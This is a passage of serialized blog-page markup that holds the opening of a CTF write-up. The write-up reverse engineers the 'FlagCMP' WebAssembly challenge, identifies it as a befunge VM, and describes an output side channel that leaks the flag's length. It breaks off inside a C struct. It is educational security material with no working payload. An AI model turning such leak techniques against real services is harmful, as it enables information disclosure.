3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/bricsctf-quals-2023/flagcmp?_rsc=89mdr
body_size: 12363
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","bricsctf-quals-2023/flagcmp","c"],{"children":["__PAGE__?{\"slug\":[\"bricsctf-quals-2023\",\"flagcmp\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"BRICS+ CTF Quals 2023 â€“ FlagCMP | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Wasm reversing; and pwning (kind of)!"}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"BRICS+ CTF Quals 2023 â€“ FlagCMP"}],["$","meta","9",{"property":"og:description","content":"Wasm reversing; and pwning (kind of)!"}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=BRICS%2B+CTF+Quals+2023+%E2%80%93+FlagCMP&desc=Wasm+reversing%3B+and+pwning+%28kind+of%29%21&authors=TheBadGod"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2023-09-26T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2023-09-26T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"TheBadGod"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"BRICS+ CTF Quals 2023 â€“ FlagCMP"}],["$","meta","20",{"name":"twitter:description","content":"Wasm reversing; and pwning (kind of)!"}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=BRICS%2B+CTF+Quals+2023+%E2%80%93+FlagCMP&desc=Wasm+reversing%3B+and+pwning+%28kind+of%29%21&authors=TheBadGod"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","bricsctf-quals-2023/flagcmp","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"bricsctf-quals-2023\",\"flagcmp\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","bricsctf-quals-2023/flagcmp","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BRICS+ CTF Quals 2023 â€“ FlagCMP\",\"datePublished\":\"2023-09-26T00:00:00.000Z\",\"dateModified\":\"2023-09-26T00:00:00.000Z\",\"description\":\"Wasm reversing; and pwning (kind of)!\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bricsctf-quals-2023/flagcmp\",\"author\":[{\"@type\":\"Person\",\"name\":\"TheBadGod\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2023-09-26T00:00:00.000Z","children":"Tuesday, September 26, 2023"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"BRICS+ CTF Quals 2023 â€“ FlagCMP"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","TheBadGod",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/thebadgod","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/17fe95d3ab94df64d28ff20042e58df3?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/thebadgod","className":"text-primary","children":["$","dd",null,{"children":"TheBadGod"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"I do rev, also sometimes studying."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h1",null,{"id":"flagcmp-reverse-1-solve","children":[["$","a",null,{"href":"#flagcmp-reverse-1-solve","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"FlagCMP (Reverse, 1 solve)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Thanks to modern technologies we finally have a crossplatform way to check that your flag is, indeed, correct."}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://flagcmp-b8f9ceaf86d7846a.brics-ctf.ru/","children":"https://flagcmp-b8f9ceaf86d7846a.brics-ctf.ru/"}]}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/C4T-BuT-S4D/bricsctf-2023-stage1/tree/master/tasks/rev/flagcmp","children":"Attachment & official solution"}]}]]}],["$","h2",null,{"id":"first-analysis","children":[["$","a",null,{"href":"#first-analysis","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"First Analysis"]}],["$","p",null,{"children":["We are given a zip file which contains a folder with docker container and sources for local testing. It contains the ",["$","code",null,{"children":"app.js"}]," backend, which basically just renders a template or invokes the ",["$","code",null,{"children":"flagcmp.run"}]," method if you give it some string."]}],["$","p",null,{"children":["Looking at the ",["$","code",null,{"children":"impl.js"}]," which defines said run method we see that it first passes the string to wasm, then calls the wasm ",["$","code",null,{"children":"run"}]," method and takes whatever we write to the first argument (as an address) as pointer/length to a string."]}],["$","p",null,{"children":["Generally thereâ€™s a lot of strings (which are just a ",["$","code",null,{"children":"char*"}]," and an ",["$","code",null,{"children":"int"}]," to store where and how long it is). There are also vectors, which are two pointers and some other various representations."]}],["$","p",null,{"children":["But well first of all we need to see the wasm code, I did so by using ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/nneonneo/ghidra-wasm-plugin","children":"nneoneoâ€™s wasm plugin"}],". This immediatly tells us where the exported run method is, also the ",["$","code",null,{"children":"set_flag"}]," method, which is called inside ",["$","code",null,{"children":"app.js"}]," with the flag from the environment vars."]}],["$","h2",null,{"id":"encoding-the-input","children":[["$","a",null,{"href":"#encoding-the-input","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Encoding the input"]}],["$","p",null,{"children":"By looking how we call the run method we see the first argument is a return pointer, the second the char pointer and the last the size. We can see that we have a string constructor as first thing in the wasm implementation. It uses the char pointer and size to construct the string. We then pass in the string (as two args) into the flag checking function. After that we free the string, move the result string from the check into the output and write the result pointer. (At least thatâ€™s what normal code generation would do, so I just assumed it was like that.)"}],["$","p",null,{"children":["Then in the check function we first construct a new datatype (might be a vector or an iterator), which is then moved and used as argument to another function. I just assumed that this is another string constructor, however it turns out that it mightâ€™ve been a ",["$","code",null,{"children":"Program"}]," constructor, compiling the ",["$","code",null,{"children":"String"}]," from befunge to bytecode."]}],["$","details",null,{"children":[["$","summary",null,{"children":"Spoiler alert"}],["$","p",null,{"children":"The whole thing is basically just a befunge VM."}]]}],["$","p",null,{"children":["Then we create a program buffer, where we insert the opcode ",["$","code",null,{"children":"0xe"}],", then the instance we created earlier using our input (aka the compiled befunge), followed by another ",["$","code",null,{"children":"0xe"}],". Then it inserts the flag checking portion (which is generated in the ",["$","code",null,{"children":"set_flag"}]," method, not really relevant how exactly itâ€™s done, but basically it first has to create a constant for every char, for some reason it does not use befunges string mode here which would always be 3 opcodes but instead goes the extra mile to calculate the values using mathematical operations. Then for every char it inserts the constant generating code followed by a subtract and negate and finally a mult with whatever is at memory ",["$","code",null,{"children":"0,0"}],". Effectively building an and gate out of all the negated differences)."]}],["$","p",null,{"children":["Finally in the program it inserts opcoded ",["$","code",null,{"children":"0x118"}]," (push 1) and ",["$","code",null,{"children":"0x12"}]," (which outputs the popped value as an int). This output does not seem to be used. Then we insert some lazy static value (which seems to generate the constant 10) and output that as a character (so a newline)."]}],["$","p",null,{"children":["Then the final bytecode is pushed which loads the value at ",["$","code",null,{"children":"0,0"}]," and outputs that as an int and terminates the program."]}],["$","h2",null,{"id":"formatting-the-input","children":[["$","a",null,{"href":"#formatting-the-input","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Formatting the input"]}],["$","p",null,{"children":["Now with the input in the program we need to convert the 1D string of bytecode into a 2D string of befunge. To do so we just create a 80 by 25 array and then set our position to ",["$","code",null,{"children":"0,0"}]," with deltax being 1. Then we start inserting our bytecode. At the last position in the first row, 79, we insert the opcode 10 to go to the next row, negate deltax and move a row down. There we first insert the opcode 7 or 8 (right / left) to change the direction accordingly. If we run out of space in the 80x25 we exit without output, which allows us to leak the flag length by just sending chars until we donâ€™t get any more output and then do some math (basically just calculating how many operations are used if we donâ€™t use any input, then do 2000-input-x to get the amount of instructions to encode the flag). Sadly because of the special encoding of the constants this yields a not entirely accurate result, as such I first got approximatly 58 characters."]}],["$","p",null,{"children":"Anyhow, after we fill the array we allocate a string, then pass in the array and the string into a constructor for the VM, which sets x,y to zero, moving direction to the right, sets the state to normal execution and the output string to the string we just allocated. The struct looks something like this:"}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"Instruction"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," opcode",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," extra_data",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// for 0x18 and 0x19 (push ascii and push digit)"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// size == 2"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"VM"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    Instruction ",["$","span",null,{"className":"token operator","children":"*"}],"prog",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    string unused_but_probably_input_string",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    string output_string",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    random rng_instance",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token 